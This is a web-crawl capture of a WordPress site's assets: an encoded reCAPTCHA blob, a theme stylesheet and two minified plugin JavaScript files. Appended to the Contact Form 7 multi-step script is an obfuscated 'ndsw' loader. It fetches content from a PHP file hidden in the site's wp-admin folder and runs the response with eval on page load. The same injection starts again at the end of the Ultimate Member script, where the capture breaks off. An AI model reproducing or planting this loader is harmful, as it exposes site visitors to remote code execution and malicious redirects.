KpFjfCmWHDsmdOw43Cv8OTwoLCmsK5w79hTRrDosKRwrVwPMOXw6/DiVDCvsOcwoDDk2ovU8OuwqMWI8KDw5/Cm1R5S1HDkG4cw4LDkMKxw7AGQRTCthR4w5/Cn3MeOGzDk0tNZcOPwolkDcOYQm5Rw5HCrsO4w6XCn8K7w7HDhSnCisOJwqrCkRHDiMOZw77DncKiw41wSzLCgsOSwqLDk8KYBTkCK1bDj8Odw7gSXsOAX8OEwqtNZcKgwoB7w4PCh8Kkw4nDncKdw4rChUfDq37CsHzDhsKldsKPc8OETMOfwq/[base64]/w7jCqDVVw49pXmpQw7Ilw7hGw5DCnMOfQMKuem05w54bS8KUwqLCpsK4SEvCimUcw5o/w4bDo8OvEHzDhcOuLwXDtsKkw6zDs8Oow5jDosOeVMOGNQTDicKpEcOgwpcSVzfDr8OCwq14dsKbwo/DtDIpfsK9YcK+wr/DscOIGXHDsMKtHMKiwrLDmyTCkETDk8OMH10AwrnDt8O5Xg8twpl1woMvMMOUwoxJb8K/wqfCsWjDmgYDQsOZw7nCjXxRw5/CkXw4w4kWwrM0w7R8dWzDu0DDgk/[base64]/CkcOWU3gYAsOHBMOowrbCjlzCp8KqwrTCvMO/MsOHwqLDncKrOjrCu8KcIcOOwoofK04cBMO/w6pjY8OewpHCvWrDq8K1Qk7DtnPDv8KSHMK8w6fDkcK3w4sdw6k1w4YCw6ciwpTDrWxOw4nDpMOVMUtMw6Afw5t7w5EZw4oECcKKwqHCuAJ8EMKTCMO5w6TDocKzGSLCjVDCjcOEN8KNUkXCpcKlwrrCpMOCT1LDrFoywpA/w4/ClH1+wo12a1/DlMKNIMOJwp7ChxYGwooFHRHCpivChg0heMOQNB3ClhvDoFTDi8KDaMKmV2TDqMOLIQ4VcsKVW37CrMKKasK6asOtwrddNSbDtMKzEcO/[base64]/[base64]/DiMKNdCnDrDFjwpMLasKnCMOmYS3CuwdiUCcMwr/Ct0gfVAVSIMKuH8KhwqE5wp0zRcKtPRDDlkTDqsODYk3DhBtgGMKdwr3CtnbDusKEwr5tXEDCpMOHwqzDi3Nsw5XDj1jDpMOGw5PCmyfDnVLDrcK0w45vL8OiGMK7w4JZQ3bCvRM1cMO6wq4Fwp/DpUPDo13DjcOZwr3Dr2rCpsO8wp/DusKtQzxrL8KZwojCn8K1UWzDunPCpcKxd1DCu8KzesOgwqDCqlPCjcOxwqrCnzphw5gjw5nCisOAwpHCoXFtUh/[base64]/DnsKYwq/Cv0Ndwqkzw67Dp1bDvMOpw4IQCMOhOCDChkMiXlHDkMO0DsKuw4lhckbCgCIQWsOnwqjCoMKJw5vCjsKYwq/[base64]/DvFPDs8Oawpt7wo1uBGQsC1BQw6jCgcKpw7ZvJ2DDvTHDgMOrw7DDvyfDscO6DRrDlMKrFcKlVsKRwojDuAvCo8K1w5jCqyDDp8Otw5rDq8Ojw5YQw64HZMKubyvCpcOGwq7Cj23ClsO/[base64]/wo3CkQcAPsObZX3Ds8KbdGjDrXLCnMOAwqd8w4nDh8OdwronfMKEw6Fbwq3CumbDtsO6woARe8OjRhzCgsOpRhpHwolwQWHDpsKqw7HDnsOwwoIGc8KLPSEtw54Owqtyw5/DjXgcBcO2w4vDtsODwr7CmcKZwqHDig8Pw6bCicKCw4R0NMOmwo1vw53CsSbCu8KHw5HDt2Ewwqxaw6PCoVTCvcKHwqd+YcOZwrzDv8OlfgDCjQQfwrXCpTBedcOBw4ohSF7DkcKydGDCksOSUMKQG8OmE8KqO1rCocO/wqTCs8Kfw4DCgS4SwrNWw59qw4ImbcKvw6QvDk/Dl8O5O3DDuUAfIF8mcirCocKRwoDCssKnwr3ChH/ChgwnImzCpG5RTsKwwp/DusKewqPDk8OaWsOVTS7CgsKmwpQswpVCSsOQCcOcC8Ohw6RcIglZTsKhUMO1wqfCsDpSOljCocOaNjRFWsKjWcOzERV5BMKcwqlVw68VCXPDkzYRwp7DgWlYbCkaw6/[base64]/ME7Dv8KtQMOcwoNuwqVewq5lGMKpwrtUa8OpYypFwp1Yw73DsxPDrm0TLVfCv2TDiTNhw7UJwpvDlHMEw67CmMK/wrsVGX3DgWXDtsOmCErDj8K1woQdP8O4wrTDqxIew60wwpfCg8KWw5Atw65hFFbCmBAEw5ZYwpbDmMOCCEHDmG0VFGzCicOOwocGw5fCnQzDmsOGw7/Co8K8OFATw7RZw6MCBsO8V8Kew6TCo8O/[base64]/f8KQfMKxwpnDlnhCdnbDisK/wovDnMKuwqg8DCrDpjPCo3EBE1ZEw4J0EMO1w6fDn8KewoHCkMOmw5nCrMKmF8KAwrEkEsK+MjUTSknDvcOEw5omwp8Jwq8sQsKwwozDjgRFwq44O1l8wp50wpNLKMKGaMOcw6PCi8OQw7NTwoXCucOywq/DtsKDTCvDuiLDuRRiezZ+HXrCu8OPdsOAfcKdPMK8E8Ope8OQCsOvw7bDshAybsKxT35Cw5LCnhvCqsOVwqHCujPDhxYkw6Qdw5XCv0kowrXClsKbwrnDh0/Dni3DtxLDnG0Hw6rCumASMMKxcyLDlsO2KMKdw7XCqhkZXsKEGlzCpmjCmzAhw5NEw6PCrwPDulPDs2zCrGdTbsOsAsKrIMOaW1DDk8OVwo1aw4TDucOdwozCsMOSwrTCnsONwpzCusO0w6A5aFJTZi/[base64]/ChQPCn8KoGC3DvMK8w57CjsOBw5vCsMKAwrU1wqk8wo1jchZTw5kEwroPwpPDtTDDsmZCOXViwpvDkhBow6bDvcO5w6/Dux4MOsK4w5AuwrfCo8OybMO+HyDCqhDDo0TCtTl2w7xAwr/[base64]/DkQMeU39JHTlaw59VwqIsw40scMKQwohtwoYOw4PCgMOjR8KwOB1ZXAbDsMO7w60/LsKRw78oXMKrw6VUKsOaD8OXK8O2BMKewoXDgCLDhsKlWn4vbsODw5hlw7vCn0pSb8Kbwr8IF0PCnDgNYh4IZQ7DjcKgw4zCg37CoMKxwocfw4kgwoIsC8O/[base64]/CrsKAw4/[base64]/Di8OWNsOwUsKfLsOwHcO1SMKlw7HCki7DisKxw6nDp3nCrEXDuALCgAXCpMKTwrdiScOmGsKmfcKkw5RUwrxwwpMowp00w5MAwoBqJ35CUsOHwog5w6XCgCEdHSgCw4/[base64]/[base64]/Y8KFwppjU8KzMhzDr8Khwr1yP8OTFT/Ct8Onwo3CmsOKwoHCtwHDm2NHE1Ixw57DncO1D8K0Y1d9c8Olw7Ijw6HCkcOMw6rDiMKewoHDrsK1HVzCnXoCwqtWw7DCgMKcMAfCq35HwrITwpnDs8Oaw5jDnn8TwqrDkiU7wqQqD3vDj8K1w4bClMOVDCJCVXZFwq/CjMO7C2XDvRlLw7vCpHNKw7HDtsOif0/CiQfCtSfCjjjCl8KLYsKPwrYqHMK/[base64]/CoMKDN3HCm1bCicOQez7CqD3CvsO4wrtew5LDg8KxDD/DshATGBzDh8Ofw6LDmcO0wpV/RsOEfMOOwplMCGsXc8OXw4EAw7pNTmIUAmknYcO5wo4DQydRX1DCmsK7O8O6wrrCiXDCpMKAGwnClQHDk2tjbMKyw6cRw4/DvMKDwp5xwrpZw6gbPV0SJU0PNHLCkMK2b8KRRXA7AcOmwrosQcO0wrdkQsKmOg9DwqNJEsOlwqnCpsOyQwhxwptmw63CiCzCqcKxw6BrPyXCvsOnw6DCtgtIJcKKw6rDtmPDksOEw7kUw5EXGE7CpMK3w7zDlnnChMKxU8OGVid+wrHCthE/[base64]/CqRA1wrdWwppdK8ODwpnCoBMbRsOBwpc4wr/DjGLCksOUDsOnDsObHE3DlUHCp8OKw57CuTgJJsO8w6zCicOAElXDpsK/wpENw5jDh8OkEMOuw4vCkcKtwovCscONw4TDqcOwVMOcw7fDpmB/[base64]/wqMow4kJfcOZw5FfUn1vdsO8czTDr0PCnMOEwrdIwrhHwrPCuFfCuiokUXccFcOCw5XCm8OzwoFITloqwo8YPRfCnlJCbUFCwpRKw68iJMKQEsKycF7Cg8KwZsOLIcOqPW/[base64]/DpcOHY2TDucK7I8K8wq7CvgxjWsO/c8OfZcOgNcOkw6TChlrCucKPXHklwpJWKMOWPXIbPMKTI8Klw6TDv8KjwpXCkMO4D8KNcxZ5w4jCj8KVw5BMwr3DvlTCoMOOwrfCj1HCuTrDqmoqw5/CrWklw5rCiTzDkHF5wofDgXbCk8OSdQLCiMOpwrQubsOsF3EFQsKfw7RDw5DDh8Kqw6XCrhEBesKgw5fDi8KMw7h6wqdzVMKeW3DDjHfDucKIwpfDnMKawotiwrrDrnfCtSfCl8Krw51lWzJndVXDl13ChQLCqcKGwoPDjsOJMcOhdcKxwpAjA8KJwqhkw5Y/wrwEwrl4D8Kmw4HCqy/[base64]/DkMKidMK2w4vDisOlwqoiAyvDrcK0GcOlw6pZdsOiw5Y/[base64]/CiQnCmcONdMOdwq7CkcO4O2AwR8Opw6deVgwEwoVtDyHCh8ODHcONwoYzW8Kfwr8yw63Dk8K8w5nDpcOrwrDCq8KuQm/[base64]/wpTCuMORG8O+w6gFw5kBYBVyw5lIw41tJylgw78swo3CmcKVwoPCjsOACX7Dpn/Dg8OPw5AAwr9ywocfw64Cw6pBwpnDmMORQMK0VMOEc1AnwqvDpMK/w6vCv8ODwpB3w5rCgcObYCM0GsOEJsKBP3cGwoDDusO1MMOPWikQw6fCi3nCvHR2dsK2WR1Mwp/Cn8Krw4LDmFhbwpoJwqrDnELChTzCt8OBw53CsSUSEcOiwqLDiFbClUI2w6JywpvDusOKNA9Rw6sWwqrDkMOmw5FJHnXDkcOlKsOpN8KxCGAUYQk8O8OPw5k3Cz3Ci8KBZcKrY8K1wqTCqsOswqx/H8KXBcKXIXIRRsKrQcOHAMK+w7tKM8Orwq/[base64]/DqcKKGsObwpc2IsOrGGrCmcOQwpPDs2HDuERgwodAE3clSU4hw5sRwonCtXh1E8Kkwol1cMK+wrHCqcOTwqLDlSwKwqg2w4sqw6pEZhHDtQkgDMKCwonDoibDuwBLJRTCkMKiNMKdw4PDg2vDsyoXwpMgwq3CtmrDsh/Ct8OcD8OVwpczOE/[base64]/[base64]/[base64]/w53CrS7DqMKFFG4mwoEVw6Ncwo0hw60GPsK6TcO9QMObwqx9w48lwqnCp1Iww4gow7/CmB3DnyAnUwVTw4J3LMKowrnCusO9wrXDjcK5w6tmwpltw49AwpU5w5PClnvCksKSCMK3QHElV8KwwpR9b8OLNiJ+SsOTcyvCiBMXwqlhE8KTNlfDpTDClcKHHMOHw4/Dj2TDqA3DoQZlFsOdw5LCj2F/[base64]/[base64]/DkmnDvGQiN1NdDsOiwqHCm0lDwrsuIhF3w75feWnCmifCocOUdFVSScOOI8OLw5gewoXCuMK3J2lmw5/Cigx/wo0lCMOgdw4YQgoofcO1w4bDvcOTw57CkMKgw6sCwp9AZDvDvsK1R2DCvRV5wpJLb8Kdwp3CscKZw57DpcKrw6xywpQYw5LDhcKYJ8KqwqHDtUp/Z2/ChMOjw5Fyw4oIwockwrXCkB1OWgd5Bh9oWMODUsO2ScKqw5jCusOWLcONw490wop9wq8TDhjCqDw5VSPCrA/[base64]/Ctnwjw6YHw4DDtMKwNlINRMOKHsOwKcKBwrB5w7QkLiTDn2wMe8KDwrobw4bDhDrCoQLDlxvDosOYwpbCjMOQZQw6U8OKwrPDi8OXw67DuMOIKjvDjUzDk8KqJcKzw7V1w6LChsOrw5oDw55bQW4Bw7vDjsKLUsKRw6huwrfDvSXCoQTCvsOsw4/[base64]/DvHnCll3DlirDh09iw4syXcO5wrY8w4grVxjCicKOI8OPw7rDrwDCjw5kw73Ct2jDhF7DvsOgw43CrzI1S3PDrsOuwoB+wpNeMcKdNWrCv8KCwrbDt0MMGSnChcOnw754N1LCqcOEwrRcw7fDhMO9fmckT8KWw7tKwp/DqcORN8KMw5vCnMKZw4VGX19FwpzCjhvCgsKzwoTCmsKIDcO6wrrCtg1Uw5/CiHgBwqrCgHUzw7MMwoLDnyITwrAiw6bDlMOCZhzCs0PCgiTChCgyw4fDuXXDjQvDrXnCmcKyw7bCo1weQMOLwpfDpyhLwqbDnybCpS3DkMK1XcKfJVvCl8OKw7fDgD3DryUBwrVrwp/DncKMJsKAUsOXWsOdwpRiw6p3wqFlwqwWw6zDgFXDi8KJwo3Dq8Kvw7jDtcO3w7RUKTrDhVRxw7ZcG8OzwppYesOLSixOwp89wqZWwoLDq3fDoAPDig7DgElHRCZgaMKtJkzDgMOVwrRRc8OlBsKWwofCsFrCocKFX8Oxw6ZOwpMCRlQGw7Fow7MTJMO5f8Ogc0p/w53Do8O2wonCiMOjHsOuw53DvsODRcK6LFTCozLCowrDvnPDuMOTw7vDqsKRw7nCqi5iAzYnXMOhw6LCjCFKwoVCRzXDvR3Dk8Oswq/Dij7DlUfCkcKmw4LDhsKNw7/Cjz85f8OYFcKtJy/[base64]/wr9OKlTCoMKDwqvChXULYMOnTsKJCRZgKlHDjsKewr/Ct8K8wq5mwpTDvcOUUhZuwr/CqmzCr8OdwrwmTsO9wo/DoMKtOjTCt8KFVnrDnzo+woLDlyMKwpxvwpctw6Ehw4rDmsONQ8Kzw7NJVxEle8OJw4NRw5E1ezxbHQ/DgnDCr2Fow4XDsRdBLlAzw7pQw5DDjsOEKsKxw7DCosKTI8OVKMOowrMiw7bCjmNKwoVDwppwEMOtw6TCncOgbXfCiMOiwqACGcOXwrbDkcKfI8KZwoBldxTDo1gnw5vCrSLDl8OxJMOqGyZVw5nDnj1swqVPcsKOARDCtMKJwqF+wq/CtcK9CcOlw7VGacK6DcOgwqIZw4Ndw7zDs8Omwqc9w6zClMKHwqzDocKwMMOHw5EgQXldTsKnaHnCjUbCohTDp8KBfFwNwqthw5Mvw5LCjSZjw5TCv8K6wo8MAMO/wpPDiRs3wrhUS1/CoE0Pw5BqJgJycy7DvRlpEmhtw6Vww4VIw5PCjcOQwrPDkn/[base64]/aUnCj2zDucKvFMKKwq7DvsKDLcO7F8KbMkYAw7Fxw6HDlQVOb8OOwqUywobClsKrES3Dv8O7wrl5dVvClDoLwqPDnk/[base64]/DtsOrwphxaRxEwolcZcOOwoPCsnJnEDROw68zJ3rCrMKIwq9AwrInwqHDpsK+w6UTw4RDwrzDisKqw6TCqGXCpMKiag1RAkFBwrlHwpxKc8ODw4DDlGoqAD7DoMOUwrYSwroCRsKSw4NzZnfCnRxkwpgtwo3ClBnDmCUVw6LDoHPDgg/CjMO2w5ENLC0Tw7VeF8KhXsKHw6nCjHnCvRnDjQzDk8Oyw7fDmMKvYsOhKcOZw6ZiwrFAD1BlTsOoN8OHwrg9fGxiDBIPf8KrcVlqSADDt8Kzwp8swroACDHDgMOJZsOFKMK+w6bDp8K/ITJ0w4TCnRJawrldDsOCcsKiwprDolPCisOwJsO7wqQZSx3DlcOWw4Zyw44bwrzCpcOUVsKXTyhSZ8O9w6jCvcONwpEdbsO1wrvCtsKySHRBb8K8w4M2wqUFR8Ojw5Qew6keWMOXw4crw5BDScKVw7wBw4XDuXPDlkDCgcO0w4k/woPDuR7DuGwuZ8K+w7lLwrnCjsKvwoXCmEXDqMOWw4JWRBfCm8O6w7vChHPDqsO7wrXDtgzCjsKyYsO7eWktPF7DkD3CssKXe8KNGMKoekNFEycmw6YHw7nCt8Kkb8O1K8Kuw7l5QwhswpB0AxTDpDEET3TCqWLCisKJw5/DicO+w51PCHbDi8KCw4HDomkVwoUmC8Kcw5fDshjChAMWOcOAw5obJx4IVsO0M8K1BS/DoCHCrzQcwo/Co1B+w6vDlyBWw7HDkww4exU2EFbDnMKGADNMacKGUCcCwoZOc3EXSksiGX8AwrTDk8KrwrTCti/DpwYwwqEBwo3CjWfCk8O9wrUYJiY8N8Ojw7bCn01zwobDrcObaV/[base64]/Cuk/CnsKFw6/CtMOiHlPCkcKIwojDnsOpF3Z4dl7CtsO1dnHCgC49woB5w4FxFkfDuMOvw6Z+KW9BJMK/w5xLLMKpw5h7GTR+RwLCg0IwZcOUw7Z5wq7CuVHCnsOxwqc3ZMK8aSRPEVB/[base64]/[base64]/fFhsw61lwpfCn1dhasK6UgLDtS/CrMOxCWbCvcOXN8KOelx3EMO1fsO0NFrChR97wrduwrw7R8K/w6vCl8OCw5/CrMOfw49awr5Cw5/DnlPCg8OFw4XCqTfClMKxwqQQUMK4JzbCjsONUsKqY8KSw7TCrjDCqMKZS8KVHl80w6DDrcKrw60dBsKJw7jCuxXDtMKpPcKCwoYow7LCtsO/wofCty06w6Quw4zDtcOCEsKyw6DCg8O4UcO5GBFmw7plwpNBwrPDsB3CqcK4CxsJw4/Cg8KfDCgew4/CjcOGwoQkwoTCncKCw4LDhylFe03DixIOwqrDgsO3HzbDqMO9e8KpFsO4wo/Cnhl1wqzDgmkwPRjCnsKxdD1LSSwAw5QEw7kpEsOTRMOlVzkCRjnDjMKvIx8mwqELw41IVsOQFHcxwpXDsQhRw77CnV5FwrbCtsKnMg5QezYHKS0twprDjMOOwrxGw7bDvUzDg8KuGMKaJnXDs8KrfsKMwrrCmh7Co8OydMK2CE/[base64]/Dv0TChsKZwqjCk8KDInE8woZTw65oM8K+VMKhwpPCsmQew6bCsgkWw67DnX/Du3wNwrJffcOwSsKow74ILxXDnRUXMsKTPmrCmMONw7FDwogcw7khwpzDr8K2w4PCgF3DtnFHIcOFTWBKbkzDpUJkwqHCgSrCkMOPHTssw5I7LVJfw5/Cv8OJIVDDjmYlU8OzBMOdD8KiQsO/wpRqwpXDsSQ1HDHDnFzDlGTCm0IXDsKzw7pLD8OOHE0EwojDh8OhOlhuVMOVIsOHwqLCqyDCliAvKVtTwpLChw/DlXbDgHxZPBxCw4HCukvDs8O0w4wrwpBTYXlow55mFm9QIMOJw58Xw60bw4t1wqfDv8ORw7jDoRvCugHDtMKRTGdVRWHDnMKDw7zChGzCrXBKeg/CjMOXHMOfwrF6WMKkwqjDtcOhGMOoeMKdwpd1w4R8w6cfwrTDpG/DlXEya8OSw4Vkw7BKGgscwpMHwqDDo8K4wrHDlkF7UsK7w4fCqGR9wr/DlcOMeMKJZ2rCoSnDsiXCo8KLVkrDmsOUK8Osw4JoDlEIRBzDp8OKYDbDsmc4ODl0OknChzHDvMK3P8OcJsKLCGrDvDXCvRTDrEofw7gsXsOQXcOewrPCnmU/ZU/DsMKPGCVBw6hawqgIw5gwZgI3wrABG1fCoDfDuRc\\u003d\x22],null,[\x22conf\x22,null,\x226LeZG7gUAAAAAMeSXmFGDQbyD7_sEo7k_HSoSj58\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sustainability.sarawakenergy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225oGV2ucPhDFZvP9jWCLDQitS4+L/QvY5B7H8tIE37rM\\u003d\x22,1,0,null,1,1768872763781,0,0,[209,163,223,232,93],null,[248,14,20,5,247],\x22RC-Amu-WnSpaj4Iqw\x22,null,null,null,null,null,\x220dAFcWeA5rgvqvduJboGlCSRiucdW441h7oVW8RXln5Ecl0zNP1vM1D0ianL5MAWAXiIPtuBJxrfRiiwY-hIkwRFrCAOtTF3_AXw\x22,1768955563704]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sustainability.sarawakenergy.com/wp-content/themes/sesco-child/style.css?ver=21.1.8
body_size: -93
content:
/*
Theme Name: Sesco Child
Description: Child Theme for Sesco
Template: sesco
Version: 1.6.2
*/


--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/contact-form-7-multi-step-module/resources/cf7msm.min.js?ver=4.0.8
body_size: 2374
content:
var cf7msm_ss;function cf7msm_uniqueArray(e,t){for(var n={},s=[],r=2;r--;e=t)e.map((function(e){n[e]=n[e]||s.push(e)}));return s}function cf7msm_hasSS(){try{return sessionStorage.setItem("test","test"),sessionStorage.removeItem("test"),!0}catch(e){return!1}}function quoteattr(e,t){return t=t?"&#13;":"\n",(""+e).replace(/&/g,"&amp;").replace(/'/g,"&apos;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\r\n/g,t).replace(/[\r\n]/g,t)}function escapeattr(e){return(""+e).replace(/\\/g,"\\\\").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\u00A0/g,"\\u00A0").replace(/&/g,"\\x26").replace(/'/g,"\\x27").replace(/"/g,"\\x22").replace(/</g,"\\x3C").replace(/>/g,"\\x3E")}jQuery(document).ready((function(e){var t=cf7msm_posted_data,n=e("input[name='_cf7msm_multistep_tag']"),s=n.length>0;if(s||(s=(n=e("input[name='cf7msm-step']")).length>0),s){var r=n.closest("form"),i=r.find('input[name="_wpcf7"]').val();cf7msm_hasSS()?null!=(cf7msm_ss=sessionStorage.getObject("cf7msm"))&&e.each(cf7msm_ss,(function(e,t){if("cf7msm_prev_urls"==e){var n=r.find(".wpcf7-back, .wpcf7-previous"),s=window.location.href,i=s.replace(/\/$/,""),c=!t.hasOwnProperty(s)||""==t[s];c&&(c=!t.hasOwnProperty(i)||""==t[i]),c?n.hide():n.click((function(e){t.hasOwnProperty(s)&&""!=t[s]?window.location.href=t[s]:t.hasOwnProperty(i)&&""!=t[i]?window.location.href=t[i]:window.history.go(-1),e.preventDefault()}))}})):(e("input[name='cf7msm-no-ss']").val(1),e(".wpcf7-previous").hide()),t&&e.each(t,(function(t,n){if(t.indexOf("[]")===t.length-2&&(t=t.substring(0,t.length-2)),(0!=t.indexOf("_")||0==t.indexOf("_wpcf7_radio_free_text_")||0==t.indexOf("_wpcf7_checkbox_free_text_"))&&"cf7msm-step"!=t&&"cf7msm_options"!=t){var s=r.find('*[name="'+t+'"]:not([data-cf7msm-previous])'),i=r.find('input[name="'+t+'[]"]:not([data-cf7msm-previous])'),c=r.find('select[name="'+t+'[]"]:not([data-cf7msm-previous])');s.length>0?"radio"==s.prop("type")||"checkbox"==s.prop("type")?s.filter((function(){return e(this).val()==n})).prop("checked",!0):s.is("select")?s.find("option").filter((function(){return this.value==n})).attr("selected","selected"):s.val(n):i.length>0&&n.constructor===Array?""!=n&&n.length>0&&e.each(n,(function(t,n){i.filter((function(){return e(this).val()==n})).prop("checked",!0)})):c.length>0&&n.constructor===Array&&""!=n&&n.length>0&&e.each(n,(function(e,t){c.find("option").filter((function(){return this.value==t})).attr("selected","selected")}))}}));var c=wpcf7.submit;wpcf7.submit=function(t){!function(t){!function(t){var n=t.find("input[name='_cf7msm_multistep_tag']");if(0==n.length)return;n.length>1&&(n=n.last());e("<input />",{type:"hidden",name:"cf7msm_options",value:n.val()}).appendTo(t)}(t)}(t),c(t)},document.addEventListener("wpcf7mailsent",(function(t){if(cf7msm_hasSS()){var n=0,s=0,r=[],c={};(cf7msm_ss=sessionStorage.getObject("cf7msm"))||(cf7msm_ss={});var a=!1,o=!1,f=!0,m=!1,p=null,u=!1;if(e.each(t.detail.inputs,(function(l){var d=t.detail.inputs[l].name,_=t.detail.inputs[l].value;if(d.indexOf("[]")===d.length-2?(-1===e.inArray(d,r)&&(c[d]=[]),c[d].push(_)):c[d]=_,"cf7msm-step"===d){if(-1!==_.indexOf("-")){a=!0,o=!1;var h=_.split("-");n=parseInt(h[0]),s=parseInt(h[1]),void 0!==cf7msm_redirect_urls[i]&&(p=cf7msm_redirect_urls[i]),n<s?f=!1:n===s&&(m=!0)}}else if("cf7msm_options"===d){a=!0,o=!0,f=!1;var g=JSON.parse(_);g.hasOwnProperty("next_url")&&(p=g.next_url),g.hasOwnProperty("last_step")&&(u=!0,p&&""!==p||(m=!0,f=!0))}else r.push(d)})),!a)return;if(!f){var l=e("#"+t.detail.unitTag).find("div.wpcf7-mail-sent-ok");0==l.length&&(l=e("#"+t.detail.unitTag).find(".wpcf7-response-output")),l.remove()}if(m){var d=e("#"+t.detail.unitTag+" form");d.find("*").not("div.wpcf7-response-output").hide(),d.find("div.wpcf7-response-output").parentsUntil("form").show()}if(o?u&&(cf7msm_ss={}):0!=n&&n===s&&(cf7msm_ss={}),p&&""!=p){var _={};cf7msm_ss&&cf7msm_ss.cf7msm_prev_urls&&(_=cf7msm_ss.cf7msm_prev_urls);var h=window.location.protocol+"//"+window.location.host;0!==p.indexOf(h)&&(0!==p.indexOf("/")&&(h+="/"),p=h+p),_[p]=window.location.href,cf7msm_ss.cf7msm_prev_urls=_}sessionStorage.setObject("cf7msm",cf7msm_ss),p&&""!=p&&(window.location.href=p)}}),!1)}})),Storage.prototype.setObject=function(e,t){this.setItem(e,JSON.stringify(t))},Storage.prototype.getObject=function(e){var t=this.getItem(e);return t&&JSON.parse(t)};;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//sustainability.sarawakenergy.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sustainability.sarawakenergy.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.11
body_size: 1460
content:
jQuery(document).ready(function(){var a=jQuery(".um-account-main").attr("data-current_tab");a&&(jQuery('.um-account-tab[data-tab="'+a+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0)),jQuery(document.body).on("click",".um-account-side li a",function(a){a.preventDefault();var e=jQuery(this);e.parents("ul").find("li a").removeClass("current"),e.addClass("current");var t=jQuery(this).attr("href"),u=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(u),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+u+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+u+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",u),!1}),jQuery(document.body).on("click",".um-account-nav a",function(a){a.preventDefault();var e=jQuery(this).attr("data-tab"),t=jQuery(this).parents("div"),u=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(e),jQuery(".um-account-tab").hide(),u.hasClass("current")?(t.next(".um-account-tab").slideUp(),u.removeClass("current")):(t.next(".um-account-tab").slideDown(),u.parents("div").find("a").removeClass("current"),u.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+e+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",e),!1}),jQuery(document.body).on("click",".um-request-button",function(a){a.preventDefault();var e=jQuery(this).data("action"),t=jQuery("#"+e).val();if(jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t)jQuery(".um-field-error."+e).show();else{jQuery(".um-field-error."+e).hide();var u={request_action:e,nonce:um_scripts.nonce};jQuery("#"+e).length&&(u.password=t),wp.ajax.send("um_request_user_data",{data:u,success:function(a){jQuery(".um-field-area-response."+e).text(a.answer).show()},error:function(a){console.log(a)}})}})});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var 